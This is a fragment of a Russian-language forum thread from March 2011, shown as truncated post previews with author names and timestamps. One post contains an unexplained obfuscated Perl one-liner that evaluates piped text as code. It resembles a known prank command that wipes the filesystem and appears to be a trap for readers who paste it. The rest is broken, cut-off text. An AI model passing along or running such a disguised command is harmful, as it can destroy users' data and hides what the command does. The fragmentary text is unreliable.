
организуй
русский язык подобен и
никогда не применит ег
Написал(а)
Aid
Дата
04.03.11 16:28
нашел организуна 
Memento mortis!!!!
Написал(а)
hawk
Дата
05.03.11 17:13
А как себе предста
echo "good..." | perl -e '
`{-};`-{/" -;;s;;$_;see'
Написал(а)
Bercut
Дата
05.03.11 19:15